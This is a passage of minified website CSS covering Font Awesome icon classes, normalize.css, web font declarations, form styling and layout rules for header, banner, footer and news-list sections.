ent:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-address-card:before,.fa-vcard:before{content:""}.fa-address-card-o:before,.fa-vcard-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Black"),url(fonts/AlegreyaSans-Black.woff2) format("woff2"),url(fonts/AlegreyaSans-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-ExtraBold"),url(fonts/AlegreyaSans-ExtraBold.woff2) format("woff2"),url(fonts/AlegreyaSans-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Bold"),url(fonts/AlegreyaSans-Bold.woff2) format("woff2"),url(fonts/AlegreyaSans-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Medium"),url(fonts/AlegreyaSans-Medium.woff2) format("woff2"),url(fonts/AlegreyaSans-Medium.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Regular"),url(fonts/AlegreyaSans-Regular.woff2) format("woff2"),url(fonts/AlegreyaSans-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:local("Montserrat-Regular"),url(fonts/Montserrat-Regular.woff2) format("woff2"),url(fonts/Montserrat-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:local("Montserrat-Bold"),url(fonts/Montserrat-Bold.woff2) format("woff2"),url(fonts/Montserrat-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Gotham;src:local("Gotham-Book"),url(fonts/Gotham-Book.woff2) format("woff2"),url(fonts/Gotham-Book.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:Gotham;src:local("Gotham-Bold"),url(fonts/Gotham-Bold.woff2) format("woff2"),url(fonts/Gotham-Bold.woff) format("woff");font-weight:700;font-style:normal}body{font-family:AlegreyaSans,sans-serif}a{text-decoration:none;transition:all .3s ease-in-out;color:inherit}h1{margin:15px 0;line-height:1.2em}h2{margin:15px 0;line-height:1.2em}h3{margin:15px 0;line-height:1.2em}h4{margin:15px 0;line-height:1.2em}h5{margin:15px 0;line-height:1.2em}h6{margin:15px 0;line-height:1.2em}p{margin:15px 0}h1{font-size:40px;font-size:2.5rem}h2{font-size:32px;font-size:2rem}h3{font-size:28px;font-size:1.75rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:20px;font-size:1.25rem}h6{font-size:18px;font-size:1.125rem}.large{font-size:1.2em}button,html,input,select,textarea{color:#222}body{font-size:1em;line-height:1.4}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}strong{font-weight:700}img{vertical-align:middle;max-width:100%;height:auto}img.alignright{float:right;margin-left:15px}img.alignleft{float:left;margin-right:15px}img.aligncenter{display:block;margin:0 auto}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}nav ul{margin:0;padding:0;list-style:none}*,:after,:before,input[type=search]{box-sizing:border-box}.container{width:1400px;margin:0 auto;position:relative;z-index:3}.container:after{content:"";display:table;clear:both}@media (max-width:1479px){.container{width:1200px}}@media (max-width:1279px){.container{width:960px}}@media (max-width:1023px){.container{width:720px}}@media (max-width:767px){.container{width:100%;padding:0 1.25}}.hidden{display:none}.video-bg{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.video-bg video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%}.scheme-light{color:#fff}.scheme-dark{color:#222}.bg-pos-center{background-position:center center}.bg-pos-top{background-position:center top}.bg-pos-bottom{background-position:center bottom}.bg-pos-top-left{background-position:left top}.bg-pos-top-right{background-position:right top}.bg-pos-bottom-left{background-position:left bottom}.bg-pos-bottom-right{background-position:right bottom}.bg-pos-fixed{background-position:center top;background-attachment:fixed}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}@media (max-width:479px){ol,ul{columns:1!important}}.gallery{margin:auto}.gallery .gallery-item{float:left;margin-top:10px;text-align:center;width:50%}.gallery img{border:2px solid #cfcfcf}.gallery .gallery-caption{margin-left:0}input[type=email],input[type=file],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{font-family:inherit}input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input[type=email]:-moz-placeholder,input[type=file]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#000}input[type=email]::-moz-placeholder,input[type=file]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#000}input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#000}.frm_style_formidable-style.with_frm_style h3.frm_form_title,.frm_style_formidable-style.with_frm_style legend+h3{font-family:AlegreyaSans,sans-serif;font-size:44px;font-size:2.75rem;font-weight:700;color:#20358c;position:relative;padding-bottom:20px}.frm_style_formidable-style.with_frm_style h3.frm_form_title:after,.frm_style_formidable-style.with_frm_style legend+h3:after{content:'';position:absolute;bottom:10px;left:0;border-bottom:2px solid #ef4035;width:3em}.frm_style_formidable-style.with_frm_style label.frm_primary_label,.frm_style_formidable-style.with_frm_style.frm_login_form label{color:#20358c;font-family:Montserrat,sans-serif;font-size:20px;font-size:1.25rem;font-weight:400}.frm_form_fields_active_style,.frm_form_fields_error_style,.frm_form_fields_style,.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single,.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,.frm_style_formidable-style.with_frm_style input[type=email],.frm_style_formidable-style.with_frm_style input[type=number],.frm_style_formidable-style.with_frm_style input[type=password],.frm_style_formidable-style.with_frm_style input[type=phone],.frm_style_formidable-style.with_frm_style input[type=search],.frm_style_formidable-style.with_frm_style input[type=tel],.frm_style_formidable-style.with_frm_style input[type=text],.frm_style_formidable-style.with_frm_style input[type=url],.frm_style_formidable-style.with_frm_style select,.frm_style_formidable-style.with_frm_style textarea{border-color:rgba(32,53,140,.4);border-radius:0;font-family:Montserrat,sans-serif}.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]{color:#20358c;font-family:Montserrat,sans-serif;font-size:27px;font-size:1.6875rem;font-weight:700;border:2px solid #20358c;border-radius:0;transition:all .3s ease-in-out}.frm_form_submit_style:before,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:before,.frm_style_formidable-style.with_frm_style .frm_submit button:before,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:before,.frm_style_formidable-style.with_frm_style input[type=submit]:before,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:before{content:'\f067';font-family:FontAwesome;color:#ef4035;padding-right:10px;font-size:22px;font-size:1.375rem;transition:inherit}.frm_form_submit_style:hover,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:hover,.frm_style_formidable-style.with_frm_style .frm_submit button:hover,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_formidable-style.with_frm_style input[type=submit]:hover,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover{background-color:#20358c;color:#fff;border-color:#20358c}.frm_form_submit_style:hover:before,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:hover:before,.frm_style_formidable-style.with_frm_style .frm_submit button:hover:before,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover:before,.frm_style_formidable-style.with_frm_style input[type=submit]:hover:before,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover:before{color:#fff}.with_frm_style .frm_submit{text-align:right}.scheme-light .btn{background:#ef4035;color:#fff}.scheme-light .btn:hover{background:#fdb813;color:#000}.scheme-dark .btn{background:#ef4035;color:#fff}.scheme-dark .btn:hover{background:#fdb813;color:#000}.btn{display:inline-block;padding:.3em .6em;background:#ef4035;color:#fff}.btn:hover{background:#fdb813;color:#000}.btn .fa{color:inherit}.btn .fa:first-child{margin-right:.5em}.btn .fa:last-child{margin-left:.5em}.row{display:flex}.row.nested{margin:0 -20px}.row .col{padding:0 20px}.row .col.w1{flex:1}.row .col.w2{flex:2}.row .col.w3{flex:3}.row .col.w4{flex:4}.row .col.w5{flex:5}.row .col.w6{flex:6}.row .col.w7{flex:7}.row .col.w8{flex:8}.row .col.w9{flex:9}.row .col.w10{flex:10}.row .col.w11{flex:11}.row .col.w12{flex:12}.scheme-light .title{position:relative}.scheme-light .title:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #fff;width:50%}.scheme-dark .title{position:relative}.scheme-dark .title:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #ef4035;width:50%}.title-block{text-transform:uppercase}.title{display:inline-block;line-height:1em;margin-bottom:0;padding-bottom:10px}.skip-link{position:absolute;left:-100%;background:rgba(0,0,0,.7);color:#fff;padding:8px 14px;border-radius:0 0 6px 6px}.skip-link:focus{left:50%;transform:translateX(-50%)}@media print{*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote{margin:20px 0;padding:30px 30px 30px 100px!important;position:relative;font-size:36px;font-size:2.25rem;line-height:1.2em}@media (max-width:767px){blockquote{font-size:26px;font-size:1.625rem}}@media (max-width:479px){blockquote{padding:20px!important}}blockquote:before{content:'“';position:absolute;top:50px;left:10px;font-size:150px;font-size:9.375rem;font-weight:900;font-family:Gotham,sans-serif}@media (max-width:479px){blockquote:before{display:none}}.header{position:fixed;left:0;width:100%;height:50px;z-index:9999;transition:all .3s ease-in-out;font-size:18px;font-size:1.125rem}.header .container{height:100%}.header .inner{height:100%;display:flex;align-items:center;justify-content:space-between;background-color:#20358c}@media (max-width:767px){.header .inner{background-color:transparent}}.header .right{display:flex;align-items:center;height:100%}.header .navigation{flex:1}.header .menu{display:flex;justify-content:space-between}.header .menu li:nth-child(n+6){display:none}@media (max-width:767px){.header .menu{display:none}}.header .inner .menu-item a{color:#fff}.header .inner .menu-item a:hover{color:#fdb813}.header .lower-nav-contaner .menu-item a{color:#000}.header .lower-nav-contaner .menu-item a:hover{color:#ef4035}.header .menu-main-menu-container{padding:0 20px}@media (max-width:1279px){.header .menu-secondary-menu-container{display:none}}.header .mobile-nav-toggle{background-color:#fdb813;height:100%;padding:0 20px;color:#000;position:relative;z-index:5000;transition:all .3s ease}.header .mobile-nav-toggle:hover{background-color:#ef4035}.header .mobile-nav-toggle a{display:flex;align-items:center;height:100%}.header .hamburger{width:21px;height:16px;position:relative;transform:rotate(0);transition:.5s ease-in-out;z-index:10;margin-right:10px}.header .hamburger.open{display:block}.header .hamburger span{display:block;position:absolute;height:3px;width:100%;background:#000;border-radius:9px;opacity:1;left:0;transform:rotate(0);transition:.25s ease-in-out}.header .hamburger span:nth-child(1){top:0}.header .hamburger span:nth-child(2),.header .hamburger span:nth-child(3){top:6px}.header .hamburger span:nth-child(4){top:12px}.header .hamburger.open span:nth-child(1){top:18px;width:0%;left:50%}.header .hamburger.open span:nth-child(2){transform:rotate(45deg)}.header .hamburger.open span:nth-child(3){transform:rotate(-45deg)}.header .hamburger.open span:nth-child(4){top:18px;width:0%;left:50%}.header .menu-item{padding:0 16px;color:#fff}.header .nav-social{background-color:#000;display:flex;align-items:center;height:100%;padding:0 20px;color:#fff}@media (max-width:1023px){.header .nav-social{display:none}}.header .nav-social .menu-item{color:#fff}.header .social{text-align:center}.header .social a{display:inline-block;width:30px;height:30px;border-radius:100%;background:#fff;line-height:32px;margin:0 1px;font-size:18px;font-size:1.125rem;color:#ef4035}.header .social a:hover{background:#ef4035;color:#fff}.header .lower-nav-contaner{background-color:#fdb813;transform-origin:0 0;transition:all .3s .3s ease-in-out;transform:scaleY(0);padding:20px 0;max-height:calc(100vh - 50px);overflow:auto}@media (max-width:767px){.header .lower-nav-contaner{position:relative;top:-50px;max-height:100vh}}.header .lower-nav-contaner ul{list-style:none}.header .lower-nav-contaner li{width:25%;color:#000;padding:5px 20px;transition:opacity .3s ease-in-out;opacity:0}@media (max-width:1279px){.header .lower-nav-contaner li{width:33%}}@media (max-width:1023px){.header .lower-nav-contaner li{width:50%}}@media (max-width:767px){.header .lower-nav-contaner li{width:90%;text-align:center}}.header .lower-nav-contaner.open{transition:all .3s ease-in-out;transform:scaleY(1)}.header .lower-nav-contaner.open li{transition:opacity .3s .3s ease-in-out;opacity:1}.header .lower-nav{display:flex;flex-wrap:wrap}.banner,.banner-home{background-size:cover;background-position:center center;padding:100px 0;position:relative;border-bottom:6px solid #ef4035}.banner h1,.banner-home h1{text-transform:uppercase;position:relative;padding-bottom:15px}.banner .inner,.banner-home .inner{display:flex;align-items:center;padding:30px 0}@media (max-width:1023px){.banner .inner,.banner-home .inner{flex-direction:column;text-align:center}}.banner .logo,.banner-home .logo{width:50%}@media (max-width:479px){.banner .logo,.banner-home .logo{width:80%}}.banner .title-desc,.banner-home .title-desc{width:50%;padding-left:30px}@media (max-width:1023px){.banner .title-desc,.banner-home .title-desc{width:90%;padding:0}}@media (max-width:479px){.banner .title-desc,.banner-home .title-desc{width:100%;padding:5px 0}}.banner .logo{width:40%}.banner .title{font-weight:800;font-size:72px;font-size:4.5rem;margin-left:20px}.banner .title div{text-transform:none;font-weight:300;font-size:52px;font-size:3.25rem;position:relative;margin-bottom:20px}.banner .title div:after{content:'';position:absolute;bottom:-10px;left:0;border-bottom:2px solid #ef4035;width:30%}@media (max-width:767px){.banner .title{font-size:60px;font-size:3.75rem}}@media (max-width:479px){.banner .title{font-size:50px;font-size:3.125rem}.banner .title div{font-size:40px;font-size:2.5rem}}.banner .title:after{display:none}.banner-home .title:after{border-color:#ef4035}.banner-home .sub-title{display:block;font-size:38px;font-size:2.375rem;text-transform:none;font-weight:300;line-height:1em}.banner-home .title-main{display:block;border:none;font-size:76px;font-size:4.75rem;color:#20358c;font-weight:900;line-height:1em;padding:0}@media (max-width:1279px){.banner-home .title-main{font-size:70px;font-size:4.375rem}}@media (max-width:479px){.banner-home .title-main{font-size:40px;font-size:2.5rem}}.banner-home .title-2{display:block;font-size:50px;font-size:3.125rem;font-family:Montserrat,sans-serif;font-weight:700;text-transform:none;line-height:1em}@media (max-width:479px){.banner-home .title-2{font-size:28px;font-size:1.75rem}}.banner-home .description{font-family:Montserrat,sans-serif}@media (max-width:479px){.banner-home .description{font-size:14px;font-size:.875rem;padding:0 10px}}.banner-home.scheme-light .title-main{color:#fdb813}.main-content{outline:0}.main-content>*{position:relative}.page-not-found{padding:2em 0;text-align:center}.footer{padding:20px 0;background:#20358c;color:#fff}.footer .inner{display:flex;justify-content:space-between;align-items:center}@media (max-width:1023px){.footer .inner{flex-direction:column}}.footer .menu{font-size:20px;font-size:1.25rem;display:flex}@media (max-width:767px){.footer .menu{flex-direction:column;text-align:center}}@media (min-width:768px) and (max-width:1023px){.footer .nav,.footer .social{padding:10px 0}}@media (max-width:479px){.footer .nav{display:none}}.footer .menu-item{padding:0 12px}.footer a:hover{color:#fdb813}.footer .social{color:#fdb813;text-align:center}@media (max-width:767px){.footer .social{padding-top:10px}}.footer .social a{display:inline-block;width:30px;height:30px;border-radius:100%;background:#fff;line-height:32px;margin:0 1px;font-size:18px;font-size:1.125rem}.footer .social a:hover{background:#ef4035;color:#fff}.footer .address{font-size:14px;font-size:.875rem}.footer .address a{font-weight:700}.footer .address p{margin:10px 0}.footer .nav-primary{flex:1}.community-news-list article{display:flex}.community-news-list article:not(:first-child){padding-top:40px}.community-news-list .thumbnail{margin-right:20px;width:150px;height:150px;border-radius:150px;overflow:hidden}@media (max-width:767px){.community-news-list .thumbnail{display:none}}.community-news-list .post-content{flex:1}.community-news-list .post-date{font-size:20px;font-size:1.25rem}.community-news-list h2{color:#20358c;margin:0}.community-news-list .title-block{color:#20358c}.community-news-list ul{list-style:none}.community-news-list li:before{content:'\f0da';font-family:FontAwesome;color:#ef4035;padding-right:10px}.community-news-list .pagination{text-align:center;font-size:20px;font-size:1.25rem}.community-news-list .nav-links{margin-top:10px}.community-news-list .page-numbers{color:#20358c;border:1px solid #20358c;padding:10px 20px}.community-news-list .page-numbers:not(.current):hover{color:#fff;background-color:#20358c}.community-news-list .current{color:#ef4035}.community-news-list .next:after{content:''}.content-with-sidebar.community-news-list .content{flex:9;padding-right:20px}@media (max-width:767px){.content-with-sidebar.community-news-list .content{padding:20px}}.content-with-sidebar.community-news-list .sidebar{flex:3}@media (max-width:1023px){.content-with-sidebar.community-news-list .sidebar{border-top:2px solid #ef4035;margin-top:20px}}@media (max-width:767px){.content-with-sidebar.community-news-list .sidebar{padding:20px;margin:0}}.accent-image{background-size:cover}.accent-image .container{display:flex;align-items:center}@media (max-width:1023px){.accent-image .container{flex-direction:column}}.accent-image.align-right .accent{order:1}.accent-image.align-bottom .accent{padding:2em 1.2em 0 1.25em;align-self:flex-end}.accent-image .accent,.accent-image .content{padding:2em 1.25em}.accent-image .content{flex:7;font-size:36px;font-size:2.25rem;font-weight:500;line-height:1.3em}@media (max-width:479px){.accent-image .content{font-size:26px;font-size:1.625rem}}.accent-image .title{font-size:72px;font-size:4.5rem;font-weight:800;text-transform:none}@media (max-width:479px){.accent-image .title{font-size:50px;font-size:3.125rem}}.accent-image .accent{flex:5;text-align:center}.accent-image .accent img{width:350px;height:350px;border-radius:350px;border:10px solid #fdb813}@media (max-width:479px){.accent-image .accent{display:none}}.accent-image .btn{font-size:24px;font-size:1.5rem;font-weight:700;font-family:Montserrat,sans-serif}@media (max-width:479px){.accent-image .btn{font-size:18px;font-size:1.125rem}}.accent-image .btn .fa{font-size:inherit}.basic-content{background:#fff;color:#000;padding:1em 0}.basic-content a{color:#000}@media (max-width:767px){.basic-content{padding:1em}}.column-block{padding:2em 0;background-size:cover}.content-grid{padding:50px 0;background-size:cover}.content-grid.scheme-dark .title{color:#20358c}.content-grid.scheme-dark .title:after{border-color:#ef4035;opacity:1}.content-grid 